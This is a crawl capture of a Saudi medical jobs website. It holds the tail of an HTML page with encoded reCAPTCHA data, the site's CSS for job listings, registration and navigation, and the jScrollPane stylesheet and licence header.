7Rwwqkow6vDr8OjKcO7RFZowp/CosKiCcK1OTrCtMK/w5fCqMKewpIQdsKhwo7CvirDlMKWw5HDusO8G8OJwqjCs8OlGsKgwo/DoMObUMO8wqhwMcK1wpTCk8OEJcOHLcOXPjLDtVkSw5Zsw4/CucKbP8Kvw63DsG5vwpHCkMKSwqpgSCnCnsO/U8KqwqbCjSrCqRljw4YJwpg5wox5ehnCmlkvwpvCrMOSMMKSAzLChsKuwqEEw4/[base64]/TwLDv8Onw5vCucOFw67Cq8O1wp8rw4TCl8OROcOpZsKDGQ7Dk0jCtcKvWTPCt8OJwo3DicOtPRUFA3sOw5B6wrtOw4dCwpNUL2zCinLDoADCn3slXsOVC3kywoExwpXCjQvCr8KywoB3UcO9bR/DhwXCtsKaWxbCoULCs18cX8OWflEFWhbDuMO/w5tQwo8aVsOMw7HCs0vDocOmw78BwqfCknjDmDEffBPDjHMEU8KFG8KlJMOUXMOwO8ORZGvDuMKAGcO7w4bDnsKSN8K3w6Q3OC7CjWHDoHvCisO6w5oKDm3Ckh/CunRIwo5jw5NVw4dPTlgNwoczJcKIw5F/wq8vB0PDi8O5w63Dr8O+wqA6RxPDnB4YNcO1YsORw7kMwrjCgMKBKcO3w6XDgFTDmgnCm2bCuxHDrsKiTlvDqQhlHGLCgsK5wqjDkcOmwqfCgsOhw5nDuxVLOwB1wq3DokphSnVCIVs2AsOrwpHClxEmwp7DrRZ3wrd3SsOKHsOXw6/CmcOzQ0PDj8KXDXo4w4/DjsKNcRwbw6ZyN8KpworDmcOxw6Qtw617wpzDhcKbQcK3PXIwbsOIwpg2w7fCr8KbQ8OMwp/[base64]/[base64]/w5s4DsKvw6o4w5Aow63DlDJHwo7Cv8O1aGHCqjsnHRgEw51/[base64]/[base64]/[base64]/CvsOgeFAfG0LCqcOiHjTDrcK6CMKFV8OIHCbDu1hdwpXCgxHCv1jDrzI5wq3DkcKGwrbDvEJwZsOkw6oHD1oEwol1w4A3HcOGw4EswoMkBV1Yw41qSsKfw6DDnMOxw7QCBMOSw6nDrsKCwqgvMxjCqMK5YcKKdy3DoxcEwo/Dny7CpgZwwrnCp8K/[base64]/Chy8xw4bDjsKWwq54VCjCqX1wMsKrw73CnzPCgXjCqMKhUsKMwrUTMMKGN1V/[base64]/Cs8KGw7E7B8KJO8OgV8KFYMOBw4HCrsOJw48Aw7how44ifkHDnCjDssKJZ8O6w6E3w73Du3rDncOeJEEMIMOsF8K1OmDChMODMRwvbMOkwrhyPVbDnn0RwocWW8KJIiQhw7/CjHPDhMOaw4BxCcO/w7bCiUkDwp4PC8OCQT7CnnPCh1clQFvCh8KFw4zDgzUFa31OMMKKwr0wwpRDw6TDmFY1OAnChx/Dt8ONSi/DrsOrwoEOw4tLwqIswoZkfMKGb3ZVLMK/wqLDrFxGw4LDjsODwpdVXsKODsOYw4IwwoPCjzLCn8Ktw5XCpMOSwpR2w7HDucOidkZ9wozDnMOGw6tvSMO0RHoVw5wXRFLDosO0wpFlDcOsTDdyw5LDuy9UdHB3KMO1w6fDn3F5wr4NZcK5fcOwwo/Dhh7ClyLClMK8X8Onc2rCm8KwwqzDuUEEwrQOw4k5dcO1woMue0rDpRcFCTtmQcOYwrPDsBh5D38SwqjDtMKvUsOWwpjDjn7Di17CqcOLwpAzXDVEw6sXFcK/FMOxw5HDtXguVMKawqZkd8OLwr7DpinDi33Dm2UZf8Oew48ywp9/wrZ8NH/Cj8OtSlM+DsKRfksEwoYXMVrCjsKUwrEzdcOnwps5w4HDqcKIw58rw5PCoz7CrcObwqctw4DDssKwwpJOwpE7WcKoE8KyOBhLwpDDkcOmw4LDrWzDhkF3w4/Dpl0HacOcDBpow4gZwpoKCBbDpzR/[base64]/DncOtwo3CiEVtw5PDnMKRJwZBRcOiCsOJw6jDky/DqsO0woPCpcO/M8OoAcKdNcOMw6HCh1fDvCh8wpnCtWJoOz0gw6U8NHU3wrTCr0XDu8KCJcOpWcOqLcODwrHCm8KBTsORwq7DucOwPcOjwq3DhcK/[base64]/ehDDucKFdVbDjMKRw69lUsKcw4jDlcOLJnUrPTfCg31uZ8K5TGXCjcOxwp/Cl8ORPsKbw7p0YMK5e8K3bk0tKDDCowhsw68CwpbDisOXIcOpdcKCAEpqYR/CtTobwrLCjEHDjApQe1Izw6FbWcKMw4xZfxXChcOHfsKHTsODK8OXRXx2YQLDvXrDhsOFesK9I8O3w6XCnRLCuMKhewdPJFnCmsKsVjIpMkESF8OOw5zDnz/[base64]/[base64]/Dh8O3AsKeaMKawozCisOEwpA2OcOPYcKaccO9wqMYw71dRV5LSBbClsKQFk/DpsKtw69iw7PDncKoR3nCuHZywrnCmAs9KRIgIsK4Y8K2Y21kw4HCtn9rw5rCqCB+AMK2YwfDpMK+wo86wqlwwo4nw4vClcKewq/[base64]/CnBDDuh9JCMKfCsKJwrnDtHLCtz5pMQjCkAF/w49Dw7ZHw4bChmvCnsOhFzvDisOzwpFFEsKXwojDvXXCsMOPw6YNw7BdSsO+ecOSIsKkSMK3BcOmXW/CslTCocO9w6bDqwbCmyYzw6AiKRjDg8KTw6jDo8OUaVPDjDXDhsKpw6rDpVZtQcOpwq4KwoLDjxvCtcOWwp0Mw6wpZU/CviNma2DDjMKgeMKnAcKywozCtSsSYcK1wp12w4DDoFIhZcKmwpUCwoLCgMOhw7Flw5pEYgwSw6ZuGRLCt8KYwoMPwrTDpx4+wpQgTCBMb1jCuEhSwrvDp8K1Z8KHPcK5bwrCuMKzw6rDr8Kjw4d/wodLHw/CuT3DrzJ+wovDtmYmNGLDtGFmdRFvwpXDisK9w5xpw4vCssOvD8OVC8K/IMKrOE5Wwp/DnDjCmTLDpQTCtmDCmsK+IMOEQ3AiIRVMMsKFw7BBw5Z8RsKnwq3DsHciAiIHw7zCkhUQezDCnS0cwq/[base64]/CtsKrAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.doctorksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225KADhHQDoT7FntoqisSzrUStJusGAG5jBUIKy9lJjj8\\u003d\x22,0,0,null,1,1768911400792,0,0,[217,133,92,151,48],null,[193,179,109],\x22RC-eg2hh8Tg7FlNRg\x22,null,null,null,null,null,\x220dAFcWeA4RGSVNTMY9YXTd94h5tV7fFaa6vr2aICnhKXbV0kpj20SC-OlnvfUDlGxNNOiTNyCXWA0YgyW5E65xXikMwaa-bzPg1A\x22,1768994200797]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/style.css
body_size: 22443
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700);

body {font-family: 'Open Sans', sans-serif; padding:0!important;}
img {max-width:100%;}
ul, li {margin:0px;	padding:0px; list-style:none;}
p {color: #464646;font-family: 'Open Sans', sans-serif; font-size: 14px;line-height:20px;}
a {transition:all 0.5s ease-in-out 0s}
a:hover {text-decoration:none !important;}
a:active {text-decoration:none !important;outline:none;}
a:focus {text-decoration:none !important;outline:none;}
.clear {margin:0px;padding:0px;clear:both;}
.nopadding {padding: 0 !important;margin: 0 !important;}
.align_cen {text-align:center;}
.prelative { position:relative;}
.noleft { padding-left:0px !important}
.noright { padding-right:0px !important}

header { background:#fff;}
.logo { padding:0; margin:0; float:left;}
.header-right {float: right; margin-right:0px;}
.top_signinsec { padding:0; margin:0; float:right;}
.top_signinsec ul { padding:0; margin:0; list-style:none;}
.top_signinsec ul li { padding:0; margin:0 0px 0 0; float:left; width:140px;}
.top_signinsec ul li a.login { padding:8px 7px; margin:0 10px 0 0; background:#091f71; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.login:hover {background:#008df5 !important;}
.top_signinsec ul li a.reg { padding:8px 7px; margin:0 0px 0 0; background:#e01615; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.reg:hover {background:#f75353 !important;}
.toplink_menu { float:right; margin-top:16px;}
ul.top_menu { list-style:none; float:left; margin-top:6px;}
ul.top_menu li { padding:0; margin:0; float:left; line-height:normal; }
ul.top_menu li:first-child { border-left:none;}
ul.top_menu li a { padding:0; margin:0 14px; color:#000000; display:block; font-size:14px;}
ul.top_menu li a:hover { color:#196cb4;}
ul.header_social { padding:0; margin:0; list-style:none; float:left;}
ul.header_social li { padding:0; margin:0 0px 0 0; float:left;}
ul.header_social li a { padding:0; margin:0 10px 0 0; float:left;}
ul.header_social li:last-child a { margin-right:0px;}

/* Bootstrap Navigation Css start */
.container {max-width:1170px;}
.nav_sec {margin:0px;padding:0px; background-color: rgba(255, 255, 255, 0.5);  position:relative; z-index:2; min-height:56px;}
.navbar-inverse {border:none;background:none;}
.navbar-inverse .navbar-nav > li { padding:0; margin:0; position:relative;}
.navbar-inverse .navbar-nav > li:first-child { border-left:0px;}
.navbar-inverse .navbar-nav > li > a {color:#000;font-size:14px;transition:all 0.5s ease-in-out 0s;	font-weight:normal;padding:12px 28px;font-weight:600;}
.navbar-inverse .navbar-nav > li > a:hover {color:#008df5;}
.navbar {border-radius:0px;margin:0px;min-height:46px;}
.navbar-nav > li > a {padding-bottom: 17px;padding-top: 17px;font-weight:600;}
.nav > li:last-child {	padding-right:0px;}
.navbar-inverse .navbar-nav > li:last-child a {	padding-right:8px;}
.navbar-inverse .navbar-nav > li:first-child a { padding-left:0px;}
.navbar-collapse { padding-left:15px;}
.navbar-toggle { background:#091f71 !important; border-radius:0 !important; border:none;}
#myNavbar ul.nav { background:none; margin-top:5px;}
/* Bootstrap Navigation Css End */

.searchbox_area { padding:0; margin:11px -12px 0 0; float:right; position:relative; }
.searchbox_area input[type="text"] { padding:5px 35px 5px 10px; background:#fff; border-radius:5px; border:none; height:33px; width:256px; line-height:33px;}
.search_icon { position:absolute; right:10px; top:5px;}
.web_strip { width:100%; background:#dceaf0; padding:10px 0;}.wstrip_left {float:left;}.website_addresslink {float:right; margin-right:20px; margin-top:7px;}.website_addresslink a {color:#ca0101; font-size:17px;}

.banner_about { width:495px; float:right; margin-top:25px;}
.banner_about h2 {font-size:21px; font-weight:bold; color:#545c5f; padding:0; margin:0 0 7px 0; line-height:normal;}
.banner_about p {font-size:14px; font-weight:normal; color:#000; padding:0; margin:0; line-height:normal;}
.aboutimgsec { margin:10px 0;}
.aboutregsec { padding:10px 0 0 0; margin:0; border-top:solid 1px #6a6a6a;}
.left_regtext {float:left; width:70%;}
.datetxt {font-weight:bold; color:#000;}
.reg_btnsec {float:right; margin-top:12px;}
.reg_btnsec a {padding:10px 12px; background:#ca0101; color:#fff; text-transform:uppercase; text-align:center; font-size:14px;}
.reg_btnsec a:hover {background:#008df5;}

.banner_inner { text-align:center; width:100%; position:relative; top:-56px;}
.nobg { background:none !important; height:270px !important;}
.title_banner { position:absolute; text-align:center; font-size:40px; color:#fff; top:40%; width:100%;}
.job_container { margin:0 0 18px 0;}
.job_category { padding:0; margin:0px 0 0px 0; border:solid 1px #091f71; border-radius:5px;}
.jcat_title { background:#091f71; color:#fff; border-radius:0px 0px 0 0; font-size:16px; padding:24px; margin:0; text-transform:uppercase;}
/* jobpage 17-11-2015 css start here */
.summery_box{font-size:12px; padding:8px; text-align:center; }
.job_box p{padding:10px 0 0 5px; font-size:11px; line-height:normal;}
.content_box p{background:#ffffa2; border:1px solid #fed173; box-shadow:3px 3px 4px grey; margin-bottom:10px;
padding:10px; line-height:normal; font-size:13px;}
.education_box ul{list-style:none!important;}
.education_box  ul li{line-height:normal!important; padding:0 !important; margin-top:10px!important; border:none!important; font-size:13px!important;}
.education_box > h2 {color:#666666; font-size:16px;}
.experience_box ul{list-style:bullet;}
/* jobpage 17-11-2015 end start here */
.job_category ul { padding:0 18px; margin:0 0 0 0; list-style:none; background:#e6e6e6;}
.job_category ul li { padding:0 0 0 18px; margin:0; list-style:none; background:url(../img/bdr_bottom.png) center bottom repeat-x; position:relative;}
.job_category ul li:before { position:absolute; left:5px; top:18px; content:""; background:url(../img/arrow_listing.png); width:5px; height:5px;}
.job_category ul li a {font-size:14px; color:#000; font-weight:300; display:block; padding:10px 0;}
.job_category ul li:last-child { background:none;}
.job_scroll { height:565px; overflow:auto;}

.right_joblisting { padding:0; margin:0;}
.title_headjobs {font-size:24px; color:#091f71; font-weight:bold; text-transform:uppercase; border-bottom:solid 1px #aaaaaa; padding-bottom:12px;}
.jbs_pagination { padding:0; margin:0; float:right;}
.jbs_pagination ul { padding:0; margin:0; list-style:none;}
.jbs_pagination ul li {padding:0 0 0 5px; margin:0 5px 0 0; float:left;}
.jbs_pagination ul li a {font-size:14px; color:#5a5a5a; font-weight:bold;}
.jbs_pagination ul li a:hover, .jbs_pagination ul li a.active {color:#ff0000;}
.jbs_pagination ul li a.prev { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}
.jbs_pagination ul li a.next { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}

.listing_jobs { padding:0; margin:15px 0 0 0;}
.listing_login { padding:0; margin:15px 0 0 0;}

.listing_jobs ul { padding:0; margin:0; list-style:none;}
.listing_login ul { padding:0; margin:0; list-style:none;}

.listing_jobs ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; /*float:left;*/ border-bottom:solid 1px #aaaaaa;}

.listing_login ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; float:left;}

.jobttl {padding:0; margin:0; font-size:22px; text-transform:capitalize; color:#000; }
.jobttl span {font-size:14px;}
.job_address { font-size:14px; color:#000; margin-bottom:15px; display:block;}
.listing_jobs ul li p {font-size:14px; line-height:20px;}
.listing_login ul li p {font-size:14px; line-height:20px;}
.applynow_btn { background:#e01615; text-align:center; padding:7px 25px; color:#fff; font-size:14px; border-radius:5px; margin:0px; display:inline-block; }
.applynow_btn:hover { background:#b80d0c;}
.tpls { margin:5px 0 15px 0;}
.timeplace {font-size:14px; display:block; line-height:normal;}
.pic_event { text-align:right; }
.event_calender {margin:20px 0;}

.captcha_sec { padding:0; margin:0;}
.captcha_sec li {border-radius:3px; display:inline; margin-right:5px;} 
.captcha_sec li .ip_input {width:90px !important; display:inline;}
.mendetory_field {color:#ff0000;}
.sec_code {color:#fff;}
.captcha_sec li img {border-radius:3px;}

.banner_doct { padding:0; margin:0; position:relative; bottom:0px; float:left;}

footer { padding:45px 0; margin:0; background:#091f71;}
.footer_list { padding:0; margin:0;}
.footer_list ul { padding:0; margin:0; list-style:none;}
.footer_list ul li { padding:0; margin:0 0 15px 0; color:#fff !important; font-weight:600;}
.footer_list ul li a { font-size:14px; color:#fff !important; transition:none; font-weight:300;}
.footer_list ul li a:hover {color:#008df5 !important;}
.social_icons { padding:0; margin:10px 0;}
.social_icons ul { padding:0; margin:0; list-style:none;}
.social_icons ul li { padding:0; margin:0 5px 0 0; float:left;}
.newsletterbox {padding:0 13px 0 0; margin:0}
.newsletterbox h3 {padding:0; margin:0 0 15px 0; font-size:15px; font-weight:bold; color:#fff;}
.newsletterbox ul{ padding:0; margin:0;}
.newsletterbox input[type="text"] { padding:5px 10px; background:#fff; border-radius:5px; border:none; height:33px; line-height:33px; width:100%; margin-bottom:7px;}
.subscribe_box { width:100%; border-top:solid 1px #fff; margin-top:10px;}
.btn_subs { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; transition:all 0.5s ease-in-out 0s}
.btn_subs:hover { background:#008df5; color:#fff;}
.copyright { margin:0px 0 0 0; font-size:12px; color:#000; text-align:right; padding:16px 0;}
.upload_boxbtn { margin:0px 0 45px 0;}
.upload_boxbtn a { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; margin-top:0px; transition:all 0.5s ease-in-out 0stransition:all 0.5s ease-in-out 0s}
.upload_boxbtn a:hover { background:#008df5; color:#fff}

.ourservices { padding:0; margin:160px 0 40px 0;}
.serv_box { padding:0; margin:0; position:relative;}
.serv_img { width:190px; height:190px; position:absolute; left:50%; margin-left:-95px; top:-112px; background:#fff; border-radius:50%; -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    0px 0px 10px 0px rgba(50, 50, 50, 0.75);
box-shadow:         0px 0px 10px 0px rgba(50, 50, 50, 0.75); padding:5px;}
.serv_img img {border-radius:50%; width:100%; height:100%;}
.serv_greybox {padding:80px 18px 18px 18px; margin:0; background:#e9e9e9; }
.servtitle{color:#090909; font-size:18px; text-align:center; border-bottom:solid 1px #595959; padding-bottom:18px; position:relative;}
.servtitle:before { width:100%; height:1px; background:#fff; position:absolute; content:""; bottom:-2px; left:0px;}
.service_contentbox { padding:0; margin:20px 0; height:200px !important; overflow:auto;}
.service_contentbox p {font-size:14px; font-weight:bold; margin:0 0 20px 0}
.service_contentbox p span {font-weight:normal; display:block;}
.service_contentbox p a {font-size:14px; color:#464646;}

.top_slider { padding:0; margin:56px 0 0 0; position:relative;}
.bxslider li { position:relative;}

.premium_pkg { padding:0; margin:0px 0 25px 0;}
.box_prempkg { position:relative; padding:0; margin:0; overflow:hidden; border-radius:10px; text-align:center;}
.pkg_txtcont { background:rgba(0,0,0,.5); width:100%; color:#fff; font-size:20px; text-transform:uppercase; text-align:center; height:100px; position:absolute; bottom:0px; font-weight:bold; display:table; border-radius:0 0 10px 10px;}
.box_prempkg img { border-radius:10px;}
.box_prempkg { overflow:hidden; max-width:260px; margin:0 auto;}
.txt_prev { display:table-cell; vertical-align:middle; padding:0 10px;} 
.banner_inner2 { display:none;}



/* Updated css dated 20-11-2015 */
.jm_box .job_scroll { height:auto !important;}
.jsummerylist { background:#e8e8e8; border:solid 1px #ff7170; border-radius:5px;}
.client_notification { background:#fff4b9; border-radius:5px; border:solid 1px #fcd3d2; font-size:13px; color:#000; padding:15px; margin-top:26px; box-shadow:2px 2px 5px #c6c6c6;}
.jsummerylist .table { margin-bottom:0px;}
.jbssummery_title { background:#ff7170; color:#fff; font-size:16px; padding:24px; text-transform:uppercase;}
.sec_edu_req{ padding:0; margin:30px 0 30px 0;}
.title_edurequ {font-size:22px; color:#000;}
.sec_edu_req p {font-size:14px; color:#000; margin:20px 0;}
.greenbtn_apply { padding:0; margin:10px 0; display:inline-block;}
.greenbtn_apply a { display:block; background:#53b753; color:#fff; padding:6px 20px; border-radius:5px;}
.greenbtn_apply a:hover { background:#42a442;}
.button_clk a {color:#fff;}
.jsummerylist .row { background:none;}





/* Registration Page Css start */
.user_regi { padding:0; margin:25px 0;}
.eventlisting { padding:3px; margin:0; border:solid 1px #ccc; }
.eventlisting h3 {
    background-color: #e01615;
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    line-height: 30px;
    text-align: center;
	padding:0; margin:0;
}
.eb_event_link { font-size:12px; font-weight:bold; color:#2f66a7;}
.event_date { font-size:11px; font-weight:normal; color:#000;}

.eventlisting ul { padding:0px; margin:5px 0 0 0}
.eventlisting ul li { padding:0; margin:0; list-style:none;  border-bottom:solid 1px #f2f2f2;}
.eventlisting ul li:last-child { border-bottom:none; margin-bottom:0px;}
.eventlisting ul li.title {font-size:15px;font-weight:bold;}
.eventlisting ul li a { display:block; padding:7px 10px}
.eventlisting ul li a:hover {background:#f2fbff}
.greentitle {background:#091f71!important; margin-top:15px !important;}
.reg_banner { width:100%; height:655px; border:solid 1px #ccc; background:#f2f2f2; text-align:center; padding:25px 0 0 0}
.viewmore { text-align:center; margin:10px 0;}
.viewmore a {font-weight:bold; color:#e01615;}
.user_regi .applynow_btn:hover {color:#fff !important}
.box_prempkg { margin-top:15px;}
/* Registration Page Css end */


/* Modified css 16-10-2015*/
.cap_img img{ width:105px; height:30px;}
.newsletterbox li { margin-bottom:8px !important;}
/* Modified css 16-10-2015*/


.header-right {clear: right;}


@media screen and (min-width: 1024px) and (max-width: 1170px) {
ul.top_menu li a {margin:0 14px 0 0}
.navbar-inverse .navbar-nav > li > a { padding-right:0px; padding-left:18px;}
.banner_doct img { max-width:80%;}
.banner_inner2 { display:none;}

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
.banner_about { width:100%; float:none;}

#myNavbar { padding:0px;}
.navbar-inverse .navbar-nav > li > a { padding:0 5px;}
.searchbox_area { width:25%;}
.searchbox_area input[type="text"] { width:100%;}
#myNavbar ul.nav { margin-top:18px;}
.nav_sec { margin-top:20px;}
.banner_about { width:100%; float:none; margin-top:32px;}
.searchbox_area {margin-right:0px; width:21%;}
.banner_inner2 { display:none;}
}


@media screen and (min-width: 768px) and (max-width: 991px) {
.top_signinsec { position:absolute; right:0px; top:30px;}
.top_signinsec ul li a.login, .top_signinsec ul li a.reg { border-radius:5px;}
ul.header_social li:last-child a { margin-right:0px;}
.toplink_menu { margin-top:0px;}
.header-right {float:none; margin-right:0px; clear:both;}
.toplink_menu {float:none; width:640px; margin:0 auto;}
.pkg_txtcont {font-size:14px;}
}


@media screen and (min-width: 768px) and (max-width: 979px) {
/* .navbar-header { float:none; text-align:center;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
.navbar-collapse { clear:both;}
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#2f2f2f;} */

.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
ul.top_menu li a { margin: 0 12px;}
}


@media screen and (min-width: 320px) and (max-width: 767px) {
/* Mobile Navitation Menu start */
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#091f71; color:#fff;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
/* Mobile Navitation Menu end */
.header-right { float:none;}
.top_menu { float:none; margin:0;}
.top_menu ul { padding-left:15px; margin:10px 0 25px 0 }
.top_menu ul li a { margin:0 8px}
.top_menu ul li { border:none;}
.social_icons ul li { margin-bottom:5px;}
.footer_list ul li { text-align:center;}
.newsletterbox h3 { text-align:center;}
.social_icons { width:223px; margin:0 auto;}


.logo { width:311px; margin:15px auto 0; float:none;}
.top_signinsec  { width:282px; margin:0 auto; position:inherit; float:none;}
.toplink_menu { margin-top:0px; float:none;}
ul.top_menu {float:none; width:312px; margin:0 auto;}
ul.top_menu li a { margin:0 0px 0 12px; font-size:13px;}
ul.header_social {float:none; width:243px; margin:15px auto;}
ul.header_social li:last-child a {margin-right:0px;}

.banner_section { margin-top:15px;}
.banner_doct { display:none;}
.banner_about { width:100%; float:none}
.copyright { text-align:center;}
.banner_about { margin-top:20px;}
.upload_boxbtn { margin-top:15px;}
.searchbox_area input[type="text"] { border:solid 1px #c2c2c2; width:100%;}
.searchbox_area {float:none;}

.serv_greybox {padding-top:20px;}
.serv_img { display:none;}
.ourservices { margin:20px 0}
.serv_box { margin-bottom:15px;}
.servtitle { margin-top:0px;}

.banner_section { display:none;}
.web_strip { margin-top:10px;}

.right_joblisting { margin:25px 0;}
.banner_inner { display:none;}
.jbs_pagination {float:left;}

.pic_event { text-align:left; margin:15px 0 0 -15px;}
.box_prempkg { margin-bottom:25px; width:260px; margin:25px auto;}

.banner_inner2 { display:block; position:relative; margin-bottom:15px;}
.banner_inner2 .title_banner {font-size:30px; top:22%;}
.user_dob { margin-bottom:15px}
.reg_banner { display:none;}

}


@media screen and (min-width: 320px) and (max-width: 479px) {
.left_regtext { width:100%; text-align:center; float:none;}
.reg_btnsec { width:100%; text-align:center; float:none;}
.banner_about { text-align:center;}
.wstrip_left { text-align:center; float:none;}
.website_addresslink { float:none; width:100%; text-align:center;}
.banner_section { height:auto;}
.banner_inner2 .title_banner {font-size:30px; top:17%;}

}

/* Hack for google chrome */

@media screen and (-webkit-min-device-pixel-ratio:0) {
.banner_about { margin-top:27px;}
}


/****************Styling For Flash Messages start Here**************/
.welcome {
	background: #effeb9;
	width: 100%;
	border: 1px solid #98c700;
	border-radius: 6px;
	-moz-border-radius: 6px;
	margin: 0px auto 20px;
	position:relative;
}

.wleft {
	float: left;
	margin-left: 6px;
	margin-top: 8px;
	margin-bottom: 8px;
	
}

.wright {
	cursor: pointer;
	float: right;
	margin-right: 8px;
	margin-top: 6px;
	position:absolute;
	right:0px;
	top:0px;
}

.wleft .success {
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	color: #565656;
	margin-left: 12px;
	line-height: 25px;
}

.wleft .successmsg {
	font-family: arial;
	font-size: 12px;
	color: #565656;
	margin-left: 20px;
	float: right;
	text-align: left;
	
	padding-top: 6px;
}

.flash-error {
	-moz-border-radius: 6px 6px 6px 6px;
	border-radius: 6px 6px 6px 6px;
	background: none repeat scroll 0 0 #fccac1;
	border: 1px solid #eb5439;
	width: 100%;
	margin: 0 auto 0;
	position:relative;
}

.draggable {
	position: absolute;
	width: 80px;
	height: 40px;
	border: 1px solid #0090DF;
	background-color: #68BFEF;
	padding: 10px;
	text-align: center;
}

.cng_pwd { color: #fff; float: right; font-size: 12px;padding: 7px 0 0;}
.cng_pwd a { color: #fff; text-decoration:underline;}


/****************Styling For Flash message Ends Here**************/

/**Loading***/
#ajaxloading {
	background-color: #F9EDBE;
	border: 1px solid #F0C36D;
	color: #222;
	left: 50%;
	padding: 6px 8px;
	position: fixed;
	text-align: center;
	width: 100px;
	display: none;
	top: 0px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
	margin-left: -60px;
}

#successMessage {
	background: #42A328;
	border: 1px solid #328d1a;
	padding: 6px 20px;
	color: #FFF;
	text-align: center;
	display: none;
	position: fixed;
	top: 0px;
	min-width: 250px;
	left: 50%;
	margin-left: -145px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

#errorMessage {
	background: #FFEBE8;
	padding: 8px 20px;
	color: #222;
	text-align: center;
	display: none;
	position: fixed;
	margin:0 auto;
	top: 0px;
	min-width: 300px;
	left: 32%;
	z-index: 1200;
	border: 1px solid #DD3C10;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

/* pop css start here */.btn-primary1{background:none; border:none; padding:0;}.form_box input[type="text"]{ background:#f7f7f7; border: 1px solid #bfbfbf; margin:0 0 13px 26px; height: 37px;padding: 10px;width: 100%; color:#a4a4a4; font-size:14px;}.form_box label{font-size:14px; color:#747373; font-weight:normal;	margin:7px 0 0 5px; }.form_box input[type="button"]{padding:8px 63px; background:#c0504d; color:#fff; border:none; border-radius:5px; font-size:18px; float:right;}.upload-pic {position: relative; top: -24px;}.upload-pic .btn { background: #c0504d   none repeat scroll 0 0;     color: #fff;    font-size: 12px;    font-weight: 600;    height: 37px;    margin-left: 26px;    padding: 8px;    position: absolute;    right: -26px;    text-align: left;    top: -26px;    width: 34%;}

/**Loading***/.banner_section .banner_doct > img{min-height:324px;}@media screen and (min-width: 1024px) and (max-width: 2500px) {.banner_section { height:418px; top:-56px; overflow:hidden; margin-top:0;}.ourservices  {margin-top:100px;}}

/*axd style 04 April 2025*/
@media screen and (min-width: 320px) and (max-width: 767px) {
.form_box input[type="text"] {
    margin: 15px auto !important;
    padding: 10px !important;
    width: 93% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/jquery.jscrollpane.css
body_size: 1102
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer{overflow: hidden;position: relative;  transition:1s all ease;}
.jspPane{position: absolute; transition:1s all ease; left:0px !important; }
.jspVerticalBar{position: absolute;top: 0;right: 0;width:3px;height: 100%;background: red;}
.jspHorizontalBar{position: absolute;bottom: 0;left: 0;width: 100%;height: 16px;background: red;}
.jspCap{display: none;}
.jspHorizontalBar .jspCap{float: left;}
.jspTrack{background:#fff;position: relative;}
.jspDrag{border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px;background:#595959;position: relative;top:0;left:0;cursor: pointer; transition:200ms all ease;}
.jspHorizontalBar .jspTrack, .jspHorizontalBar .jspDrag{float: left;height: 100%;}
.jspArrow{background: #50506d;text-indent: -20000px;display: block;cursor: pointer;padding: 0;margin: 0;}
.jspArrow.jspDisabled{cursor: default;background: #80808d;}
.jspCorner{background: #eeeef4;float: left;height: 100%;}
/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner{	margin: 0 -3px 0 0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.doctorksa.com/js/jquery.jscrollpane.min.js
body_size: 32476
content:
/*!
 * jScrollPane - v2.0.19 - 2013-11-16
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2013 Kelvin Luck
 * Dual licensed under the MIT or GPL licenses.
 */
